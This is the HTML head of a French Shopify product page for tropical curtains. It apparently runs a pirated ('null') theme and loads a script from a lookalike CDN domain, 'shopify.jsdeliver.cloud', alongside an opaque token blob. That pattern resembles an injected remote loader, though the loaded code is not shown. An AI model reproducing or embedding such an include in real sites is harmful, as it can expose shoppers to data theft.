

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/rideaux-exotique-tropical
body_size: 44496
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/rideaux-exotique-tropical">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rideaux Exotique Tropical
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Ajoutez une note d&#39;exotisme à votre pièce avec notre Rideau Exotique Tropical. Diverses tailles disponibles. Rideau simple ou double avec œillets.">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/rideaux-exotique-tropical">
<meta property="og:title" content="Rideaux Exotique Tropical">
<meta property="og:type" content="product">
<meta property="og:description" content="Ajoutez une note d&#39;exotisme à votre pièce avec notre Rideau Exotique Tropical. Diverses tailles disponibles. Rideau simple ou double avec œillets."><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="64,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rideaux Exotique Tropical">
<meta name="twitter:description" content="Ajoutez une note d&#39;exotisme à votre pièce avec notre Rideau Exotique Tropical. Diverses tailles disponibles. Rideau simple ou double avec œillets.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/rideaux-exotique-tropical.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"2fb3a1f6-4611-45b5-93e6-c402e3bfabfb-1763503236","pageurl":"deco-exotique.fr\/products\/rideaux-exotique-tropical","u":"36e6caa1d213","p":"product","rtyp":"product","rid":8706545746249};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rideaux Exotique Tropical",
          ProductID: 8706545746249,
          Categories: ["Linge de Maison","Rideau Tropical"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y_grande.jpg?v=1696414676",
          URL: "https://deco-exotique.fr/products/rideaux-exotique-tropical",
          Brand: "Déco Exotique",
          Price: "64,90€",
          Value: "64,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
